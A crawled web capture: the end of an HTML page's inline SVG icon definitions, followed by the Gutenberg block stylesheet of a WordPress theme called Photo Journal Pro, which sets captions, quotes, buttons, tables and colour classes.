<path d="M1568 160q44 52 12 148t-108 172l-161 161 160 696q5 19-12 33l-128 96q-7 6-19 6-4 0-7-1-15-3-21-16l-279-508-259 259 53 194q5 17-8 31l-96 96q-9 9-23 9h-2q-15-2-24-13l-189-252-252-189q-11-7-13-23-1-13 9-25l96-97q9-9 23-9 6 0 8 1l194 53 259-259-508-279q-14-8-17-24-2-16 9-27l128-128q14-13 30-8l665 159 160-160q76-76 172-108t148 12z"/>
</symbol>
<symbol id="icon-glass" viewBox="0 0 1792 1792">
<path d="M1699 186q0 35-43 78l-632 632v768h320q26 0 45 19t19 45-19 45-45 19h-896q-26 0-45-19t-19-45 19-45 45-19h320v-768l-632-632q-43-43-43-78 0-23 18-36.5t38-17.5 43-4h1408q23 0 43 4t38 17.5 18 36.5z"/>
</symbol>
<symbol id="icon-hotel" viewBox="0 0 1792 1792">
<path d="M256 1024h1728q26 0 45 19t19 45v448h-256v-256h-1536v256h-256v-1216q0-26 19-45t45-19h128q26 0 45 19t19 45v704zm576-320q0-106-75-181t-181-75-181 75-75 181 75 181 181 75 181-75 75-181zm1216 256v-64q0-159-112.5-271.5t-271.5-112.5h-704q-26 0-45 19t-19 45v384h1152z"/>
</symbol>
<symbol id="icon-shopping-cart" viewBox="0 0 1792 1792">
<path d="M704 1536q0 52-38 90t-90 38-90-38-38-90 38-90 90-38 90 38 38 90zm896 0q0 52-38 90t-90 38-90-38-38-90 38-90 90-38 90 38 38 90zm128-1088v512q0 24-16.5 42.5t-40.5 21.5l-1044 122q13 60 13 70 0 16-24 64h920q26 0 45 19t19 45-19 45-45 19h-1024q-26 0-45-19t-19-45q0-11 8-31.5t16-36 21.5-40 15.5-29.5l-177-823h-204q-26 0-45-19t-19-45 19-45 45-19h256q16 0 28.5 6.5t19.5 15.5 13 24.5 8 26 5.5 29.5 4.5 26h1201q26 0 45 19t19 45z"/>
</symbol>
<symbol id="icon-music" viewBox="0 0 1792 1792">
<path d="M1664 224v1120q0 50-34 89t-86 60.5-103.5 32-96.5 10.5-96.5-10.5-103.5-32-86-60.5-34-89 34-89 86-60.5 103.5-32 96.5-10.5q105 0 192 39v-537l-768 237v709q0 50-34 89t-86 60.5-103.5 32-96.5 10.5-96.5-10.5-103.5-32-86-60.5-34-89 34-89 86-60.5 103.5-32 96.5-10.5q105 0 192 39v-967q0-31 19-56.5t49-35.5l832-256q12-4 28-4 40 0 68 28t28 68z"/>
</symbol>
<symbol id="icon-clock" viewBox="0 0 1792 1792">
<path d="M1024 544v448q0 14-9 23t-23 9h-320q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h224v-352q0-14 9-23t23-9h64q14 0 23 9t9 23zm416 352q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/>
</symbol>
<symbol id="icon-next" viewBox="0 0 32 32">
<path d="M24 4v24h-4v-11l-10 10v-22l10 10v-11z"></path>
</symbol>
<symbol id="icon-prev" viewBox="0 0 32 32">
<path d="M8 28v-24h4v11l10-10v22l-10-10v11z"></path>
</symbol>
<symbol id="icon-playlist" viewBox="0 0 20 20">
<path d="M16 17c0 1.657-1.343 3-3 3v0h-2c-1.657 0-3-1.343-3-3s1.343-3 3-3v0h2c0.001 0 0.003 0 0.004 0 0.357 0 0.699 0.062 1.016 0.177l-0.021-0.007v-13.17l6-1v4l-4 0.67v12.33zM0 3h12v2h-12v-2zM0 7h12v2h-12v-2zM0 11h12v2h-12v-2zM0 15h6v2h-6v-2z"></path>
</symbol>
<symbol id="icon-comment-o" viewBox="0 0 1792 1792">
<path d="M896 384q-204 0-381.5 69.5t-282 187.5-104.5 255q0 112 71.5 213.5t201.5 175.5l87 50-27 96q-24 91-70 172 152-63 275-171l43-38 57 6q69 8 130 8 204 0 381.5-69.5t282-187.5 104.5-255-104.5-255-282-187.5-381.5-69.5zm896 512q0 174-120 321.5t-326 233-450 85.5q-70 0-145-8-198 175-460 242-49 14-114 22h-5q-15 0-27-10.5t-16-27.5v-1q-3-4-.5-12t2-10 4.5-9.5l6-9 7-8.5 8-9q7-8 31-34.5t34.5-38 31-39.5 32.5-51 27-59 26-76q-157-89-247.5-220t-90.5-281q0-174 120-321.5t326-233 450-85.5 450 85.5 326 233 120 321.5z"/>
</symbol>
<symbol id="icon-user-o" viewBox="0 0 1792 1792">
<path d="M1329 784q47 14 89.5 38t89 73 79.5 115.5 55 172 22 236.5q0 154-100 263.5t-241 109.5h-854q-141 0-241-109.5t-100-263.5q0-131 22-236.5t55-172 79.5-115.5 89-73 89.5-38q-79-125-79-272 0-104 40.5-198.5t109.5-163.5 163.5-109.5 198.5-40.5 198.5 40.5 163.5 109.5 109.5 163.5 40.5 198.5q0 147-79 272zm-433-656q-159 0-271.5 112.5t-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5-112.5-271.5-271.5-112.5zm427 1536q88 0 150.5-71.5t62.5-173.5q0-239-78.5-377t-225.5-145q-145 127-336 127t-336-127q-147 7-225.5 145t-78.5 377q0 102 62.5 173.5t150.5 71.5h854z"/>
</symbol>
</defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miku-miku.net/wp/wp-content/themes/photo-journal/assets/css/blocks.css?ver=1.0
body_size: 2718
content:
/*
Theme Name: Photo Journal Pro
Description: Used to style Gutenberg Blocks.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Blocks - General Styles
2.0 Blocks - Common Blocks
3.0 Blocks - Formatting
4.0 Blocks - Layout Elements
5.0 Blocks - Widgets
6.0 Blocks - Colors
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Blocks - General Styles
--------------------------------------------------------------*/

/* Captions */

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	border: 1px solid;
	font-size: 18px;
	font-size: 1.125rem;
	font-style: italic;
	line-height: 1.75;
	margin: 0;
	padding: 14px 21px;
	text-align: center;
}

.no-sidebar .alignfull {
	margin-left: calc(-100vw / 2 + 100% / 2);
	margin-right: calc(-100vw / 2 + 100% / 2);
	max-width: 100vw;
}

.no-sidebar .alignwide {
	margin-left: calc(-96vw / 2 + 100% / 2);
	margin-right: calc(-96vw / 2 + 100% / 2);
	max-width: 96vw;
}

.alignfull.wp-block-cover,
.alignwide.wp-block-cover {
	width: auto;
}


/* 1024px */
@media screen and (max-width: 1023px) and (min-width: 667px) {
	.alignfull {
		margin-left: calc(-96vw / 2 + 100% / 2);
		margin-right: calc(-96vw / 2 + 100% / 2);
		max-width: 96vw;
	}

	.fluid-layout .alignfull {
		margin-left: calc(-100vw / 2 + 100% / 2);
		margin-right: calc(-100vw / 2 + 100% / 2);
		max-width: 100vw;
	}
}

/* 667px */
@media screen and (min-width: 41.6875em) {
	.no-sidebar .alignfull {
		margin-left: calc(-96vw / 2 + 100% / 2);
		margin-right: calc(-96vw / 2 + 100% / 2);
		max-width: 96vw;
	}

	.no-sidebar.fluid-layout .alignfull {
		margin-left: calc(-100vw / 2 + 100% / 2);
		margin-right: calc(-100vw / 2 + 100% / 2);
		max-width: 100vw;
	}
}

/* 1366px */
@media screen and (min-width: 85.375em) {
	.no-sidebar .alignwide {
		margin-left: -120px;
		margin-right: -120px;
		max-width: 1230px;
	}

	.no-sidebar.full-width-layout .alignwide {
		max-width: 1750px;
	}
}

/*--------------------------------------------------------------
2.0 Blocks - Common Blocks
--------------------------------------------------------------*/

/* Paragraph */

p.has-drop-cap:not(:focus)::first-letter {
	font-size: 108px;
	font-size: 6.75rem;
	float: left;
	font-weight: 700;
	line-height: .6;
	margin: 14px 16px 0 -3px;
	color: #fff;
}

/* Image */

.wp-block-image {
	margin-bottom: 1.555555555555556em;
}

.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-image figure.alignleft {
	margin-right: 1.75em;
}

.wp-block-image figure.alignright {
	margin-left: 1.75em;
}

/* Gallery */

.wp-block-gallery {
	margin-bottom: 1.555555555555556em;
	margin-left: 0;
}

.wp-block-gallery figcaption {
	font-style: italic;
}

.wp-block-gallery.aligncenter {
	display: flex;
	margin: 0 -8px;
}

/* Quote */

.wp-block-quote {
	font-weight: 700;
}

.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	margin: 1.166666666666667em 0;
	padding: 0 0 0 2.041666666666667em;
	border: 0;
	border-color: transparent;
}

.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-quote.is-large:not(.is-style-plain) {
	padding: 0 0 0 2.041666666666667em;
}

.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
	margin-bottom: 0;
}

.wp-block-quote cite {
	display: block;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: normal;
	font-style: italic;
}

/* Audio */

.wp-block-audio audio {
	display: block;
	width: 100%;
}

/* Cover */

.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}

/* File */

.wp-block-file .wp-block-file__button {
	-webkit-border-radius: 25px;
	border-radius: 25px;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 800;
	margin-top: 2em;
	padding: 0.7em 2em;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
	white-space: nowrap;
}

.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

/*--------------------------------------------------------------
3.0 Blocks - Formatting
--------------------------------------------------------------*/

/* Editor Font Size */

.has-huge-font-size {
	margin-bottom: 0.4666666666666667em;
	margin-top: 0.8166666666666667em;
}

.has-large-font-size {
	margin-bottom: 0.608695652173913em;
	margin-top: 1.065217391304348em;
}

/* Code */

.wp-block-code {
	border: 0;
}

.wp-block-code cite:before,
.wp-block-code small:before {
	content: "\2014\00a0";
}

.wp-block-quote__citation {
	font-size: 16px;
}

/* Table */

.wp-block-table {
	border-collapse: separate;
}

.wp-block-table caption,
.wp-block-table th,
.wp-block-table td {
	padding: 0.833em;
}

.wp-block-table thead th {
	text-align: center;
}

.is-style-outline>.wp-block-button__link:not(.has-text-color),
.wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #fff;
	border: 1px solid;
}

.is-style-outline>.wp-block-button__link:not(.has-text-color):hover,
.wp-block-button__link.is-style-outline:not(.has-text-color):hover {
	border: 1px solid transparent;
}

.wp-block-buttons .wp-block-button {
	margin-bottom: 1.272727272727273em;
}

.wp-block-search .wp-block-search__input {
	border: 1px solid #949494;
	margin-top: 0;
}

.wp-block-search__button {
	background-color: #5f4b8b;
	border: 0;
	color: #fff;
}

.wp-block-latest-comments__comment-meta a {
	text-decoration: none;
}

.wp-block-calendar table th {
	background-color: #222;
}

.wp-block-calendar th,
.wp-block-calendar tbody td {
	border: 1px solid #1c1c1c;
}

/*--------------------------------------------------------------
4.0 Blocks - Layout Elements
--------------------------------------------------------------*/

/* Buttons */

.wp-block-button {
	margin-top: 1.555555555555556em;
	margin-bottom: 1.555555555555556em;
}

.wp-block-button.alignleft,
.wp-block-button.alignright {
	margin-top: 0;
}

.wp-block-button .wp-block-button__link {
	border: 0;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	display: inline-block;
	font-size: 16px;
	font-size: 1rem;
	font-weight: 700;
	padding: 14px 21px;
	line-height: 1.3125;
	letter-spacing: 0.05em;
	text-align: center;
	text-decoration: none;
	text-transform: capitalize;
}
}

.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

/* Separator */

.wp-block-separator {
	border: 0;
	margin: 1.555555555555556em auto;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
}

/* Media & Text */

.wp-block-media-text {
	margin-bottom: 1.555555555555556em;
}

.wp-block-media-text *:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
5.0 Blocks - Widgets
--------------------------------------------------------------*/

/* Archives, Categories & Latest Posts */

.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter {
	list-style-position: inside;
	text-align: center;
}

.wp-block-latest-posts.is-grid {
	margin-left: 0;
}

/* Comments */

.wp-block-latest-comments article {
	margin-bottom: 4em;
}

.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,
.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,
.search:not(.has-sidebar) #primary .wp-block-latest-comments article {
	float: none;
	width: 100%;
}

.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
	border-radius: 0;
}

.wp-block-latest-comments a {
	-webkit-box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 1);
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 1);

}

.wp-block-latest-comments__comment-meta {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0.4em;
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-link {
	font-weight: 700;
	text-decoration: none;
}

.wp-block-latest-comments__comment-date {
	font-size: 10px;
	font-size: 0.625rem;
	font-weight: 800;
	letter-spacing: 0.1818em;
	margin-top: 0.4em;
	text-transform: uppercase;
}

.editor-block-list__block .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
	font-size: 0.875rem;
}

/* Newly added for Blocks after WP 6.0 */

/* Left/Right Aligned */
.wp-block-image figure.alignright,
.wp-block-image figure.alignleft,
.wp-block[data-align="left"] .wp-block-image,
.wp-block[data-align="right"] .wp-block-image,
.wp-block-cover.alignleft,
.wp-block-cover.alignright,
.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright,
.wp-block[data-align="left"]>.wp-block-pullquote,
.wp-block[data-align="right"]>.wp-block-pullquote,
[data-align="left"]>.wp-block-cover,
[data-align="right"]>.wp-block-cover,
.wp-block-embed.alignleft,
.wp-block-embed.alignright,
.wp-block[data-align="left"]>.wp-block-embed,
.wp-block[data-align="right"]>.wp-block-embed {
	max-width: 320px;
	width: 100%;
}

/* wp-block-quote */

.wp-block-quote,
.wp-block-quote.has-text-align-right,
.wp-block-quote.has-text-align-left,
.wp-block-quote.has-text-align-center,
.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-quote.is-large:not(.is-style-plain) {
	border: 0;
	border-color: transparent;
	padding-right: 0;
}

.wp-block-quote.is-style-plain:before {
	content: none;
}

.wp-block-quote.is-style-plain {
	padding: 0;
}

.wp-block-quote:not(.is-style-plain).has-text-align-center {
	padding-top: 2.45em;
}

blockquote.wp-block-quote,
blockquote.wp-block-quote cite,
blockquote.wp-block-quote.is-style-large cite,
blockquote.wp-block-quote.is-style-large footer,
blockquote.wp-block-quote.is-large cite,
blockquote.wp-block-quote.is-large footer {
	text-align: left;
}

blockquote.wp-block-quote.has-text-align-center:before {
	left: 50%;
	transform: translateX(-50%);
}

blockquote.wp-block-quote.has-text-align-right {
	padding: 0 2.041666666666667em 0 0;
}

blockquote.wp-block-quote.has-text-align-right:before {
	left: unset;
	right: 0;
}

blockquote.wp-block-quote.has-text-align-right,
blockquote.wp-block-quote.has-text-align-right cite {
	text-align: right;
}

blockquote.wp-block-quote.has-text-align-left,
blockquote.wp-block-quote.has-text-align-left cite {
	text-align: left;
}

blockquote.wp-block-quote.has-text-align-center,
blockquote.wp-block-quote.has-text-align-center cite {
	text-align: center;
}

blockquote.wp-block-quote.has-text-align-left.is-style-large:not(.is-style-plain) cite,
blockquote.wp-block-quote.has-text-align-left.is-style-large:not(.is-style-plain) footer,
blockquote.wp-block-quote.has-text-align-left.is-large:not(.is-style-plain) cite,
blockquote.wp-block-quote.has-text-align-left.is-large:not(.is-style-plain) footer {
	text-align: left;
}

blockquote.wp-block-quote.has-text-align-center.is-style-large:not(.is-style-plain) cite,
blockquote.wp-block-quote.has-text-align-center.is-style-large:not(.is-style-plain) footer,
blockquote.wp-block-quote.has-text-align-center.is-large:not(.is-style-plain) cite,
blockquote.wp-block-quote.has-text-align-center.is-large:not(.is-style-plain) footer {
	text-align: center;
}

blockquote.wp-block-quote.has-text-align-right.is-style-large:not(.is-style-plain) cite,
blockquote.wp-block-quote.has-text-align-right.is-style-large:not(.is-style-plain) footer,
blockquote.wp-block-quote.has-text-align-right.is-large:not(.is-style-plain) cite,
blockquote.wp-block-quote.has-text-align-right.is-large:not(.is-style-plain) footer {
	text-align: right;
}

/* Pullquote */

.wp-block-pullquote blockquote:before {
	content: none;
}

.wp-block-pullquote blockquote {
	padding: 0;
	margin-bottom: 0;
}

.wp-block-pullquote {
	border: 0;
	padding: 35px 0;
	border-bottom: 4px solid #5f4b8b;
	border-top: 4px solid #5f4b8b;
}

.wp-block-pullquote.aligncenter {
	padding: 0 0 0 2.041666666666667em;
}

.wp-block-pullquote,
.wp-block-pullquote p,
.wp-block-pullquote.has-text-align-left p,
.wp-block-pullquote.has-text-align-right p,
.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: 24px;
}

.wp-block-pullquote__citation,
.wp-block-pullquote cite {
	display: block;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: normal;
	text-transform: capitalize
}

/* table */

.wp-block-table thead,
.wp-block-table tfoot,
.wp-block-table.is-style-stripes figcaption {
	border: 0;
}

.wp-block-table thead th {
	text-align: left;
}

.wp-block-table.is-style-stripes figcaption {
	padding: 0;
}

.wp-block-table table {
	margin-bottom: 0;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(2n+1) {
	background-color: #111;
}

.wp-block-table.is-style-stripes {
	border-bottom: 0;
}

pre.wp-block-verse {
	font-family: Inconsolata, monospace;
}



/*--------------------------------------------------------------
6.0 Blocks - Colors
--------------------------------------------------------------*/


.wp-block-file .wp-block-file__button,
.wp-block-button .wp-block-button__link {
	background-color: #5f4b8b;
	color: #fff;
}

.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus {
	background-color: #555;
	color: #fff;
}

.wp-block-table td,
.wp-block-table th {
	border-color: #1c1c1c;
}

.wp-block-latest-comments__comment-date {
	color: #333;
}

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	border-color: #1c1c1c;
	color: #999;
}

.wp-block-pullquote,
.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote__citation,
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote__citation {
	color: #afafaf;
}

/* White Color ---------------------
------------------------------------ */

.wp-block-pullquote.is-style-solid-color blockquote.has-white-color cite,
.wp-block-button .wp-block-button__link.has-white-color,
.wp-block-button.is-style-outline>.wp-block-button__link.has-white-color,
.wp-block-button__link.is-style-outline.has-white-color,
.has-white-color {
	color: #ffffff;
}

.wp-block-pullquote.is-style-solid-color.has-white-background-color,
.wp-block-button .wp-block-button__link.has-white-background-color,
.has-white-background-color {
	background-color: #ffffff;
}

.is-style-outline>.wp-block-button__link.has-white-color,
.wp-block-button__link.is-style-outline.has-white-color {
	border-color: #ffffff;
}

/* Black Color ---------------------
------------------------------------ */

.wp-block-pullquote.is-style-solid-color blockquote.has-black-color cite,
.wp-block-button .wp-block-button__link.has-black-color,
.wp-block-button.is-style-outline>.wp-block-button__link.has-black-color,
.wp-block-button__link.is-style-outline.has-black-color,
.has-black-color {
	color: #000000;
}

.wp-block-pullquote.is-style-solid-color.has-black-background-color,
.wp-block-button .wp-block-button__link.has-black-background-color,
.has-black-background-color {
	background-color: #000000;
}

.is-style-outline>.wp-block-button__link.has-black-color,
.wp-block-button__link.is-style-outline.has-black-color {
	border-color: #000000;
}

/* Gray Color ---------------------
------------------------------------ */

.wp-block-pullquote.is-style-solid-color blockquote.has-gray-color cite,
.wp-block-button .wp-block-button__link.has-gray-color,
.wp-block-button.is-style-outline>.wp-block-button__link.has-gray-color,
.wp-block-button__link.is-style-outline.has-gray-color,
.has-gray-color {
	color: #1c1c1c;
}

.wp-block-pullquote.is-style-solid-color.has-gray-background-color,
.wp-block-button .wp-block-button__link.has-gray-background-color,
.has-gray-background-color {
	background-color: #1c1c1c;
}

.is-style-outline>.wp-block-button__link.has-gray-color,
.wp-block-button__link.is-style-outline.has-gray-color {
	border-color: #1c1c1c;
}

/* Pink Color ---------------------
------------------------------------ */

.wp-block-pullquote.is-style-solid-color blockquote.has-pink-color cite,
.wp-block-button .wp-block-button__link.has-pink-color,
.wp-block-button.is-style-outline>.wp-block-button__link.has-pink-color,
.wp-block-button__link.is-style-outline.has-pink-color,
.has-pink-color {
	color: #5f4b8b;
}

.wp-block-pullquote.is-style-solid-color.has-pink-background-color,
.wp-block-button .wp-block-button__link.has-pink-background-color,
.has-pink-background-color {
	background-color: #5f4b8b;
}

.is-style-outline>.wp-block-button__link.has-pink-color,
.wp-block-button__link.is-style-outline.has-pink-color {
	border-color: #5f4b8b;
}

.rtl .wp-block-quote,
.rtl .wp-block-quote.is-large,
.rtl .wp-block-quote.is-style-large {
	padding: 0 2.041666666666667em 0 0;
}
